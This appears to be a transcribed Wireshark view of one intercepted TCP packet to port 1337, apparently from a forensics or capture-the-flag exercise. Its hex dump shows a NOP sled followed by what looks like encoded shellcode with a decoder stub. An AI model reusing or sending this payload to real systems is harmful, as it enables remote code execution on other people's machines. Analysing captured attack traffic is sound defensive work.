 Wireshark · Packet 4 · intercepted.pcap
Frame 4: 1070 bytes on wire (8560 bits), 1070 bytes captured (8560 bits)
Ethernet II, Src: IntelCor_4d:8d:0c (00:e1:8c:4d:8d:0c), Dst: Apple_84:f7:97 (38:f9:d3:84:f7:97)
Internet Protocol Version 4, Src: 192.168.50.188, Dst: 192.168.50.23
Transmission Control Protocol, Src Port: 55080, Dst Port: 1337, Seq: 1, Ack: 1, Len: 1004
Data (1004 bytes)
Data: 909090909090909090909090909090909090909090909090909090909090909090909090…
[Length: 1004]
02b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
02c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
02d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
02e0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
02f0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0300 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0310 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0320 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0330 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0340 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0350 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0360 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0370 90 90 90 90 90 90 90 90 90 90 90 ba f3 17 56 26 ········ ······V&
0380 da ca d9 74 24 f4 5d 2b c9 b1 26 31 55 12 03 55 ···t$·]+ ··&1U··U
0390 12 83 1e eb b4 d3 8a 1f 61 85 18 46 f9 98 ff 0f ········ a··F····
03a0 1e 8a d0 7c 89 4b 46 ac 2b 25 f8 3b 48 e7 ec 4d ···|·KF· +%·;H··M
03b0 8f 08 ec 82 ed 61 82 f3 93 10 29 64 74 fe ae 54 ·····a·· ··)dt··T
03c0 56 69 56 b5 cd 32 b6 91 d9 ac d9 aa 6d 43 44 20 ViV··2·· ····mCD
03d0 eb b2 a6 87 d3 98 84 91 7a 4f a9 33 1e ea 18 90 ········ zO·3····
03e0 c2 d4 07 75 38 35 c3 ed 5b 5b 0b 8b c0 cb 24 73 ···u85·· [[····$s
03f0 5b 2e dc 1f 02 49 5b d1 b0 b8 d2 6b 14 ad d4 a6 [.···I[· ···k····
0400 33 42 27 94 e8 cc 74 8a 62 20 39 62 1f 5f c0 de 3B'···t· b 9b·_··
0410 fd a4 1a ba 6d a8 3f 64 0b 2d d7 0b f3 83 1c f4 ····m·?d ·-······
0420 95 8a 40 f4 0e 1e 0d 15 7d 20 dc 6f ad bf ··@····· } ·o··